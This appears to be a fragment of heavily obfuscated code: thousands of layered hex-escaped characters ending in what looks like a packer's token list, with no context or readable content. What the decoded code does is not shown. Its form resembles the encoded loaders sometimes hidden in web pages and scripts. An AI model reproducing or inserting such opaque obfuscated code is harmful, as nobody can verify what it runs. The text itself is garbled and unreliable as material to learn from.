c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c